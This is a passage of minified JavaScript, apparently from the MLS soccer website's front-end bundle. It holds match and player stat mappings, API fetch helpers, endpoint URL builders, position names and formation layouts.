,h.NM)(q,1),possession_percentage:(0,h.NM)(Le,1),shots:y(G,Q,D),shot_on_goal_percentage:(0,h.Fp)(ge,Q),passing_accuracy_percentage:(0,h.Fp)(ue,oe),goals_conceded:I,clean_sheet:N,expected_goals_conceded:(0,h.NM)(le,1),interception:ie,shots_against:(0,h.NM)(nt,1),corner_taken:y(G,Be,D),fk_foul_lost:y(G,De,D),total_yel_card:y(G,me||he,D),total_red_card:y(G,(0,h.g)(_e,ne),D),goals:$e||0,shot_off_target:$||0,shots_on_target:y(G,ge,D),blocked_scoring_att:y(G,xe,D),overall:(0,h.Fp)(ue,oe),attacking:(0,h.Fp)(ye,Ie),finalThird:(0,h.Fp)(Oe,ve),crosses:(0,h.Fp)(We,Me),total_pass:y(G,oe,D),total_cross:y(G,Se,D),total_offside:y(G,et,D),duel_won:y(G,Fe,D),won_tackle:y(G,Re,D),saves:y(G,Ae,D),total_clearance:y(G,Ue,D),expected_goals:(0,h.Ll)(q,1)||0,aerial_won:Ne||0,accurate_pass_per:(0,h.Ll)(He)||0,accurate_cross_per:(0,h.Ll)(Ke)||0,open_play_pass_per:(0,h.Fp)(be,Ge),set_piece_cross_per:(0,h.Fp)(ke,Ce),open_play_cross_per:(0,h.Fp)(Ze,Se),abbreviation:Pe||re||"",shortName:ze,fullName:tt||"",team_role:Ve}}},10486:function(f,g,p){p.d(g,{pc:function(){return A},v4:function(){return F},zk:function(){return P}});var h=p(63470);async function P({fullURL:y="",endpoint:U,data:j,apiURL:v,token:E,headers:Y,...k}){const B={method:j?"POST":"GET",body:j?JSON.stringify(j):void 0,headers:{Authorization:E?`Bearer ${E}`:void 0,"Content-Type":j?"application/json":void 0,...Y},...k},D=y||`${v?`${(0,h.Qj)(v)}/`:""}${U?(0,h.FY)(U):""}`;return window.fetch(D,B).then(async I=>{const N=await I.json();return I.ok?N:Promise.reject(N)}).catch(I=>{throw new Error(`${v||""}${U?`/${U}`:""}: ${JSON.stringify(I)}`)})}async function A({endpoint:y,data:U,apiURL:j,token:v,headers:E,...Y}){const k={method:U?"POST":"GET",body:U||void 0,headers:{Authorization:v?`Bearer ${v}`:void 0,"Content-Type":U?"text/html":void 0,...E},...Y},B=`${j?`${j}/`:""}${y||""}`;return window.fetch(B,k).then(async D=>{const I=await D.text();return D.ok?I:Promise.reject(I)}).catch(D=>{throw new Error(`${j}/${y}: ${D}`)})}const F={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(f,g,p){p.d(g,{$v:function(){return je},Av:function(){return ot},BV:function(){return oe},CG:function(){return Me},Cc:function(){return Se},EG:function(){return _},Fq:function(){return ve},Ft:function(){return se},H5:function(){return $e},IY:function(){return lt},N7:function(){return Pe},Q5:function(){return Re},QH:function(){return I},Rq:function(){return ae},Sb:function(){return Ae},TG:function(){return E},U5:function(){return ne},Un:function(){return Ne},W3:function(){return n},WH:function(){return Ie},Ws:function(){return J},_T:function(){return dt},__:function(){return $},aH:function(){return k},aJ:function(){return Ue},bU:function(){return st},bp:function(){return Fe},d5:function(){return he},fH:function(){return at},iA:function(){return Ke},kr:function(){return V},lr:function(){return Y},n:function(){return xe},nt:function(){return We},p_:function(){return H},q_:function(){return re},rD:function(){return C},sm:function(){return i},tG:function(){return ct},tM:function(){return rt},vh:function(){return le},x7:function(){return ce}});var h=p(99472),P=p(63470),A=p(10486),F=p(98181),y=p(71778),U=p.n(y),j=p(97655);const v=window?.forgeVariables?.apiList?.statsAPIToken||null,E=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",Y=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,k=()=>{const{fullGameTags:t,condensedGameTags:a,gameHighlightsTags:l}=window?.forgeVariables?.videoTags||{},u=t!=null?(0,h.ue)(t):null,d=a!=null?(0,h.ue)(a):null,M=l!=null?(0,h.ue)(l):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:u,condensedGameTags:d,gameHighlightsTags:M},isLeague:D(window?.forgeVariables?.currentSite?.isLeague),isClub:D(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},B=window?.forgeVariables?.urlList||"",D=t=>t?t?.toLowerCase()==="true":!1,I={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},N=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()+parseInt(a)),(0,F.Z)(l,{representation:"date"})},q=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()-parseInt(a)),(0,F.Z)(l,{representation:"date"})},le=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=P.kE.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1})=>{if(!t||!a)return null;const L=w?q(t,1):t,R=w?N(a,1):a;return`matches?culture=en-us&dateFrom=${L}&dateTo=${R}${z(l,A.v4.d3SportsAPI)}${c(u,l)}${isNaN(d)?"":"&clubOptaId="+d}${M?"&excludeSecondaryTeams=true":""}`},ie=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=filterTypes.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1,excludeVenue:L=!1,matchDay:R=null,roundNumber:ee=null,seasonOptaId:K=null})=>{const m=t?w?q(t,1):t:null,b=a?w?N(a,1):a:null;return`matches?culture=en-us${m?`&dateFrom=${m}`:""}${b?`&dateTo=${b}`:""}&excludeVenue=${L}${R?`&matchDay=${R}`:""}${ee?`&roundNumber=${ee}`:""}${z(l,apiTypes.d3SportsAPI)}${c(u,l)}${d?"&clubOptaId="+d:""}${K?"&seasonOptaId="+K:""}${M?"&excludeSecondaryTeams=true":""}`},ce=({mgmId:t,mgmCompetitionId:a})=>t?`betting/${t}?culture=${E}`+(a?`&betMGMcompetitionIds=${a}`:""):null,se=({clubSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,Le=({clubSportecId:t})=>t?`clubs/bySportecId/${t}`:null,Q=({competitionOptaId:t,season:a})=>!t||!a?null:`clubs/${a}/${t}?culture=en-us`,ge=({competitionSportecId:t,season:a,isLive:l=!1})=>!a||!t?null:`standings/live?isLive=${l}&${a?`seasonId=${a}`:""}${t?`&competitionId=${t}`:""}`,ue=({competitionSportecId:t,season:a})=>{let l="";return!a&&!t?null:`formguide/${t}/${a}${l}`},oe=({path:t,season:a})=>!a&&!t?null:`${t}/${a}`,Be=({year:t,competitionOptaId:a=filterTypes.allCompetitions,clubAbbreviation:l,clubOptaId:u,matchType:d})=>t?`matchesLite/${t}?culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(u,apiTypes.d3SportsAPI)}${Te(l,apiTypes.d3SportsAPI)}${c(d,a)}`:null,De=({startDate:t,competitionOptaId:a,clubOptaId:l,matchType:u})=>`nextMatches?startDate=${t}&culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(l,apiTypes.d3SportsAPI)}${c(u,a)}`,me=()=>"matches?culture=en-us",ne=({matchSportecId:t,competitionOptaId:a})=>t?`matches/${t}?${a?`competition=${a}`:""}`:null,he=({matchSportecId:t})=>t?`players/byMatch/${t}?culture=${E}`:null,$e=({playerIds:t})=>t?.length?`/players/byPlayerIds/${t.join(",")}?culture=${E}`:null,_e=({sportecId:t,culture:a="en-us"})=>t?`players/nocache/${t}?culture=${a}`:null,$=({matchOptaId:t})=>t?`aggregate/${t}?culture=${E}`:null,xe=({slug:t})=>t?`content/${E}/brackets/${t}`:null,ye=({optaID:t,matchType:a})=>t?`content/en-us/competitions?fields.optaId=${t}&fields.mlsPhaseType=${a}`:null,Ie=({clubOptaId:t})=>t?`players/byClub/${t}?culture=en-us`:null,Oe=({homeOptaId:t,awayOptaId:a,previousMatchesCount:l=3,matchDate:u,formGuideMatchesCount:d=5})=>t?`previousMatches/${t}?culture=en-us${a?`&secondClub=${a}`:""}${u?`&matchDate=${u}`:""}&maxItems=${l}${d?`&formGuideMatchesCount=${d}`:""}`:null,ve=({teamSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,We=({matchSportecIds:t=[]})=>t?.length?`matches/bySportecIds/${t.join(",")}`:null,Me=({competitionSportecId:t,seasonSportecId:a,perPage:l=100})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=${l}`,Se=({competitionSportecId:t,page:a=1,seasonSportecId:l,sortColumn:u,sortOrder:d,pageSize:M=100,clubSportecId:w})=>{if(!t||!l)return null;const L=[w?`clubId=${w}`:null,M?`pageSize=${M}`:null,a?`page=${a}`:null].filter(Boolean);return`stats/players/competition/${t}/season/${l}/order/${u}/${d}?${L.join("&")}`},et=({route:t="matches",playerOptaId:a,pageParam:l=0,pageSize:u=30,desc:d=!1,orderBy:M="date",competition:w="all"})=>{let L,R="";return M==="date"?L="match_date":L=`player_match_stat_${M}`,w&&w!=="all"&&(R=`&competition_opta_id=${w}`),a?`players/${t}?${s(v)}&player_opta_id=${a}&page=${l}&page_size=${u}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${d?"-":""}${L}${R}`:null},Fe=({playerId:t,competitionId:a,page_token:l})=>{const u=`statistics/players/${t}/matches`,d=new URLSearchParams;return a&&a!=="all"&&d.set("competition_id",a),l&&d.set("page_token",l),d.toString()?`${u}?${d.toString()}`:u},Re=({seasonSportecId:t,from:a,to:l,competitionSportecId:u,clubSportecId:d,sort:M,perPage:w=100,seriesName:L})=>{if(!t)return null;let R=[a?`match_date[gte]=${a}`:null,l?`match_date[lte]=${l}`:null,u?`competition_id=${u}`:null,d?`team_id=${d}`:null,w?`per_page=${w}`:null,M?`sort=${M}`:null,L?`series_name=${L}`:null].filter(Boolean);return`matches/seasons/${t}?${R.join("&")}`},Ae=()=>"competitions",Ue=({competitionSportecId:t})=>t?`competitions/${t}/seasons`:null,Ne=({competitionSportecId:t,seasonSportecId:a,category:l,type:u,isLive:d})=>{if(!t||!a)return null;const M=[l?`category=${l}`:null,u?`type=${u}`:null,d?`is_live=${d}`:null].filter(Boolean);return`competitions/${t}/seasons/${a}/standings?${M.join("&")}`},He=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}&include=club&include=match&include=competition&include=statistics`:null,Ke=({seasonSportecId:t,competitionSportecId:a,clubSportecIds:l=[]})=>!t&&!a?null:`standings?${s(v)}${X(t)}${z(a)}${Ee(l)}&include=club`,be=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}`:null,Ge=({matchOptaId:t})=>t?`clubs/matches/possessions?${s(v)}${r(t)}`:null,ke=({homeOptaId:t,awayOptaId:a,season:l,competitionOptaId:u})=>!t||!a||!l||!u?null:`clubs/seasons?${s(v)}&include=club&include=statistics&club_opta_id=${t}&club_opta_id=${a}&season_opta_id=${l}&competition_opta_id=${u}`,Ce=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ze=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_category=Territorial&match_possession_type=Overall`:null,Ve=({matchOptaId:t})=>t?`officials/matches?${s(v)}${r(t)}&include=official`:null,re=({matchSportecId:t,page_token:a,perPage:l=25})=>t?`matches/${t}/commentary?${a?`page_token=${a}`:""}`:null,Pe=({matchSportecId:t,pageSize:a})=>t?`matches/${t}/key_events${a?`?per_page=${a}`:""}`:null,ze=({matchOptaId:t})=>t?`penaltykicks?${s(v)}${r(t)}&include=club&include=player&order_by=match_opta_id`:null,tt=({matchOptaId:t})=>t?`bookings?${s(v)}${r(t)}&include=player`:null,nt=({matchOptaId:t})=>t?`players/matches?${s(v)}${r(t)}&include=player&include=club`:null,G=({playerOptaId:t})=>t?`players/${t}`:null,at=({matchSportecId:t,eventType:a})=>t?`matches/${t}/key_events${a?`?event=${a}`:""}`:null,pt=({matchOptaId:t})=>t?`managers/matches?${s(v)}${r(t)}&include=manager&include=club`:null,ot=({matchOptaId:t})=>t?`matchfacts?${s(v)}&matchfact_language=en${r(t)}`:null,lt=({matchSportecId:t})=>t?`/matches/${t}`:null,it=({matchesOptaIds:t})=>t?`matches?${s(v)}${o(t)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,ct=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`clubs/competitions/${t}/seasons/${a}?per_page=100`,ut=({matchOptaId:t,includeClub:a=!0,includePlayer:l=!1,includeAssists:u=!1})=>t?`goals?${s(v)}${r(t)}&order_by=goal_minute${a?"&include=club":""}${l?"&include=player":""}${u?"&include=first_assist_player&include=second_assist_player":""}`:null,_t=({route:t="seasons",filterType:a,playerOptaId:l,desc:u=!1,competitionId:d="98",orderBy:M="date"})=>{if(!l||!a)return null;let w;switch(M==="date"?w="season_opta_id":w=`player_season_stat_${M}`,a){case"MLS Regular Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"regular_season_"+w}`;case"MLS Post Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"postseason_"+w}`;case"Custom Competition":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=statistics&include=club&competition_opta_id=${d}&order_by=${u?"-":""}${w}`;default:return null}},dt=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=50`,rt=({matchSlug:t})=>t?`content/en-us/matches/${t}`:null,je=({clubSportecId:t,culture:a="en-us",perPage:l=100})=>t?`content/${a}/players?fields.clubSportecId=${t}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${l}`:null,st=({competitionSportecId:t,sportecId:a,culture:l="en-us"})=>!t||!a?null:`content/${l}/seasons?fields.competitionSportecId=${t}&fields.sportecId=${a}`,ae=({slug:t,culture:a="en-us"})=>t?`content/${a}/seasons/${t}`:null,e=({slug:t})=>t==null?null:`content/${E}/sel-${t}`,_=({matchSportecId:t})=>t?`content/${E}/brightcovevideos?fields.sportecMatchId=${t}`:null,i=({matchSlug:t})=>t?`content/${E}/brightcovevideos?tags.slug=${t}`:null,n=({matchSlug:t})=>t?`content/${E}/visualstories?tags.slug=${t}`:null,C=({matchSlug:t})=>t?`content/${E}/stories?tags.slug=${t}`:null,T=({matchOptaId:t})=>t?`relatedVideos/${t}?culture=${E}`:null,O=({seasonOptaId:t})=>`content/${E}/seasons?fields.optaId=${t}`,S=({seasonOptaId:t})=>`content/en-us/seasons?fields.optaId=${t}`,W=({sportecId:t})=>t?`content/en-us/players?fields.sportecId=${t}`:null,H=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",Z=({optaId:t})=>t?`content/en-us/clubs?fields.optaId=${t}`:null,V=({superDraftSlug:t})=>`content/${E}/superdraft/${t}`,J=({superDraftSlugTag:t})=>t?`content/${E}/superdraftpicks?tags.slug=${t}&$limit=100`:"";function X(t){return t?`&season_opta_id=${t}`:""}function z(t,a=A.v4.statsAPI){return t&&t!==P.kE.allCompetitions?`&${a===A.v4.statsAPI?"competition_opta_id":"competition"}=${t}`:""}function de(t,a="seasons",l,u,d="player",M=!1){const w=u===mlsPhaseTypes.regular?"regular_season_":u===mlsPhaseTypes.cup?"postseason_":"";return t?M?`&order_by=${l?"-":""}${w}${d}_stat_${t}`:`&order_by=${l?"-":""}${w}${d}_${a==="seasons"?"season":"match"}_stat_${t}`:""}function fe(t,a){return t&&t!==filterTypes.all&&a==="seasons"?`&player_season_stat_appearances[$eq]=${t}`:""}function Ye(t){return t?`&page=${t}`:""}function Qe(t){return t!=null?`&page_size=${t}`:""}function Je(t,a){return!t||t&&t===filterTypes.all?"":t.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${a==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${a==="seasons"?"season_position_generic":"match_position"}=${t}`}function Te(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${t}`:""}function pe(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${t}`:""}function Ee(t){return t?.length?t.map((a,l)=>`&club_opta_id=${a}`).join(""):""}function Xe(t){return t?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function qe(t,a){switch(t){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function ft(t){return t==="matches"?"&include=match":""}function r(t){return t?`&match_game_id=${t}`:""}function o(t){return t?.length?t?.map(a=>"&match_game_id="+a)?.join(""):""}function c(t,a="98"){return a!=="98"||t==null?"":`&matchType=${t}`}function s(t){return t?`token=${t}`:""}},67065:function(f,g,p){p.d(g,{E:function(){return A},i:function(){return P}});var h=p(25365);const P=(0,h.createContext)();P.displayName="ReactMLS";function A(){const F=(0,h.useContext)(P);if(F===void 0)throw new Error("useAppState must be used within a <App />");return F}},63470:function(f,g,p){p.d(g,{Ag:function(){return oe},Bd:function(){return Ce},CK:function(){return lt},EC:function(){return Ge},FY:function(){return at},HZ:function(){return ce},J1:function(){return q},JR:function(){return it},M5:function(){return ve},MD:function(){return ne},ME:function(){return D},O0:function(){return E},Of:function(){return ae},Os:function(){return k},Pr:function(){return ue},QH:function(){return rt},Qj:function(){return pt},RN:function(){return re},T0:function(){return Ve},TT:function(){return ye},Tj:function(){return Ze},U7:function(){return he},W9:function(){return ke},Ym:function(){return Be},Yv:function(){return je},Zd:function(){return tt},dM:function(){return B},d_:function(){return ot},e4:function(){return $e},eq:function(){return _e},g_:function(){return se},hX:function(){return De},j3:function(){return ut},kE:function(){return Q},mx:function(){return _t},oH:function(){return Ne},oi:function(){return le},qJ:function(){return me},qr:function(){return Me},rd:function(){return st},s8:function(){return ze},sF:function(){return I},tG:function(){return G},u0:function(){return ie},um:function(){return Oe},w8:function(){return N},wh:function(){return Le},y$:function(){return be}});var h=p(10486),P=p(99472),A=p(75248),F=p(8283),y=p(66987),U=p(43670);const j="test",v={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},E={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},Y={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},k=e=>{const _=e?.toLowerCase();return Y[_]},B={yellow:"yellow",red:"red",yellowRed:"yellowRed"},D={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},I=()=>{switch(A.TG.substr(0,2)){case"fr":return F.Z;case"es":return y.Z;default:return U.Z}},N={story:"story",customEntity:"customentity"},q={brightcoveVideo:"brightcovevideo"},le={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},ie={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ce={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},se={clubs:"clubs",players:"players"},Le={club:"club",player:"player"},Q={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},ge={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},ue={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},oe=(e,_)=>{switch(_){case"All Competitions":return e("match_all_competitions");case"All Clubs":return e("match_all_clubs");case"All":return e("match_all");case"Defender":return e("defender");case"Forward":return e("forward");case"Goalkeeper":return e("goalkeeper");case"Midfielder":return e("midfielder");case"Substitute":return e("substitute");case"Outfield Players":return e("outfield_players")}return 